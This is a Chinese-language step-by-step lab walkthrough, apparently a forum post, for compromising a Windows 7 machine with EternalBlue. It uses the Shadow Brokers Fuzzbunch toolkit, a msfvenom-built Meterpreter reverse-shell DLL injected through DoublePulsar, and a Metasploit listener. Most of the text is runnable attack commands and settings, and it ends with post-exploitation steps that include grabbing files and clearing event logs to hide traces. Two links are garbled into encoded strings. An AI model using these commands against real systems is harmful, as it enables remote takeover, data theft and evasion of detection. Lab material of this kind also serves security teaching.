1.漏洞描述

2.漏洞影响

1.环境搭建

2.windows7(32)攻击机工具安装及配置

Shadow Brokers工具包:badK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6E0K9i4y4@1k6i4u0U0K9o6m8U0i4K6u0r3M7$3S2S2k6r3!0%4j5Y4u0G2K9$3g2J5



Python2.6 工具直接安装即可;Pywin32的安装需要以管理员权限执行;Shadowbrokers-master直接解压到指定目录,同时修改FuzzyBunch.xml文件内容,设置相应的ResourceDir和LogDir参数值,修改结果如下图所示:





3.Kali下生成木马程序

/> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=5555 -f dll > systemSet.dll





4.使用Kali开启msfpayload监听

1.开启msfconsole

/> cd /usr/share/metasploit-framework

/> msfconsole

2.设置开启监听

/> use exploit/multi/handler

/> set payload windows/x64/meterpreter/reverse_tcp

/> set LHOST 192.168.43.89

/> set LPORT 5555

/> exploit





5.Fuzzbunch基本配置



1.生成后,将dll文件拷贝到攻击机C盘的根目录下,运行windows中的fb.py,并将其中的第72行注释掉;利用 EternalBlue 攻击受害系统,成功后使用 Doublepulsa 将刚刚生成的木马,远程注入受害系统中,从控制机上控制受害机;在使用 Fuzzbunch 时需要做些配置,如以下示图:(除特殊说明外,其它配置保持默认即可)

2.需要设置的有攻击IP地址:192.168.43.28(受害机), 回调地址192.168.43.198(攻击机),关闭重定向,设置日志路径,新建或选择一个project其他默认即可



3.输入命令开启永恒之蓝开始攻击use ETERNALBLUE



依次填入相关参数,超时时间等默认参数可直接回车,需要注意的就是选择被攻击方的操作系统目标系统信息。以及攻击模式选择FB



4.运行插件,看到 Eternalblue Succeeded 攻击成功



5.使用 Doublepulsar,把刚刚生成的木马注入到受害系统中use Doublepulasr;一路回车,需要注意的是选择目标操作系统架构,系统后门的执行方式选择 Rundll



填写刚刚生成木马文件的路径

Doublepulsar Succeeded ,已经成功把dll木马注入到受操控的系统中。攻击机的使命到此结束



6.返回到控制机,已链接

1.sysinfo查看靶机的基本信息



2.screenshot截取被控制端电脑的屏幕看看

3.shell获取被控制系统的shell,就是像在你电脑上运行cmd一样,任何命令都可以执行,最高权限,被控制端上没有任何的提示。可以cmd rar 把被控制端上看着有用的文件给加密压缩……能做到很多,上传,下载文件,执行文件

4.clearev清理掉痕迹,清理被控制端的日志

“永恒之蓝”会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序

紧急临时解决办法:5fcK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2U0L8X3u0D9L8$3N6K6i4K6u0W2j5$3!0E0i4K6u0r3M7h3W2&6k6h3u0G2P5g2)9J5c8Y4m8Q4x3V1j5$3z5o6b7^5z5e0x3#2i4K6u0W2K9s2c8E0L8l9`.`.

/> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=5555 -f dll > systemSet.dll

- 说明:-p 指定攻击载荷,LHOST指定监听地址,LPORT指定监听端口,-f 指定木马程序格式为dll,> 指定生成木马程序的保存路径,systemSet.dll表示木马程序保存在当前目录下,我们可以通过ls查看

/> cd /usr/share/metasploit-framework

/> msfconsole

/> use exploit/multi/handler

/> set payload windows/x64/meterpreter/reverse_tcp

/> set LHOST 192.168.43.89

/> set LPORT 5555

/> exploit

Eternalblue通过 TCP 端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的windows机器,无需用户任何操作,只要开机上网,就能在电脑中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序

- 目前已知受影响的windows版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课